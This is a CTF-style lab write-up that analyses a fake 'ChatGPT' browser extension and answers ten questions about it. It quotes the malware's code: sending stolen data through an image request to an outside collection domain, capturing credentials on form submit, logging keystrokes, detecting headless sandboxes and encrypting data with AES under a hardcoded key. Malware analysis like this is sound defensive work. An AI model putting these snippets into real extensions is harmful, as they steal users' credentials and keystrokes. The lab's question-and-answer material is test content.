FakeGPT Lab - CyberDefenders

Scenario
Your cybersecurity team has been alerted to suspicious activity on your organization’s network. Several employees reported unusual behavior in their browsers after installing what they believed to be a helpful browser extension named “ChatGPT”. However, strange things started happening: accounts were being compromised, and sensitive information appeared to be leaking.
Your task is to perform a thorough analysis of this extension identify its malicious components.
Documents Provided
- app.js
- crypto.js
- img.GIF
- loader.js
- manifest.json
- ui.html
Q1: Which encoding method does the browser extension use to obscure target URLs, making them more difficult to detect during analysis?
We have several files to check, the ones I looked at first where the ones that could potentially have some sort of obscure target URLs. Looking at app.js I found this:
const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];When I saw the ”==” at the end of the string I thought about one particular encoding, I used CyberChef and the result was www.facebook.com, so we just found the encoding method.
Click to reveal the answer
Q2: Which website does the extension monitor for data theft, targeting user accounts to steal sensitive information?
I found it in the previous question by decoding the Base64 string.
Click to reveal the answer
Q3: Which type of HTML element is utilized by the extension to send stolen data?
Here I was looking for for something related to sending data, it was not hard since the functions have a good naming. We can take a look at the function sendToServer and we will find the element used to send data.
function sendToServer(encryptedData) {
var img = new Image();
img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);
document.body.appendChild(img);
}Click to reveal the answer
Q4: What is the first specific condition in the code that triggers the extension to deactivate itself?
Now we should check the other .js files, because app.js doesn’t seem to have anything related. Checking loader.js we can see again a little help from the developer.
if (navigator.plugins.length === 0 || /HeadlessChrome/.test(navigator.userAgent)) {
alert("Virtual environment detected. Extension will disable itself.");
chrome.runtime.onMessage.addListener(() => { return false; });
}This alert explains that it will disable itself, if the condition is fullfilled. The condition that has to be fullfilled is one or the other separated by the or ”||”, in this case the question asks for the first condition.
Click to reveal the answer
Q5: Which event does the extension capture to track user input submitted through forms?
I had to comeback to app.js, now looking for an event and a form. And I found this part:
document.addEventListener('submit', function(event) {
let form = event.target;
let formData = new FormData(form);
let username = formData.get('username') || formData.get('email');
let password = formData.get('password');
...The event that the extension captures is submit to track the user input through the form, that has two inputs, an user (or email) and a password, and if both are filled it will call the function exfiltrateCredentials with both parameters.
Click to reveal the answer
Q6: Which API or method does the extension use to capture and monitor user keystrokes?
In the same file app.js just after the section of the code I previously mentioned we can see another event capture:
document.addEventListener('keydown', function(event) {
var key = event.key;
exfiltrateData('keystroke', key);
});In this case a keydown event that calls to the function exfiltrateData.
Click to reveal the answer
Q7: What is the domain where the extension transmits the exfiltrated data?
We already know this information from the question Q3 where I shared the piece of code of the function sendToServer.
Click to reveal the answer
Q8: Which function in the code is used to exfiltrate user credentials, including the username and password?
Also I mentioned this function in the Q5 so coming back to that piece of code will give us the information, care with the final ”;” maybe in JS is not needed but it is for the answer.
Click to reveal the answer
Q9: Which encryption algorithm is applied to secure the data before sending?
Now, we should check for anything related to encryption algorithms, in the same file we can see a function with the name encryptPayload which seems related to the question, taking a look at it it uses the library CryptoJS, and now we can check where the .encrypt() is used. In this case we can see this:
const encrypted = CryptoJS.AES.encrypt(data, key, { iv: iv });So the encryption algorithm is AES, and also we can see that is using custom key and IV, where the key is SuperSecretKey123 and a randomly generated IV.
Click to reveal the answer
Q10: What does the extension access to store or manipulate session-related data and authentication information?
We have to take a look to another file to get this one, in this case it’s interesting to take a look at manifest.json in this configuration file we can see a parameter about the permissions:
"permissions": [
"tabs",
"http://*/*",
"https://*/*",
"storage",
"webRequest",
"webRequestBlocking",
"cookies"
]And one that seems related to the question is the value which is a session-related data and authentication information, so this is the answer.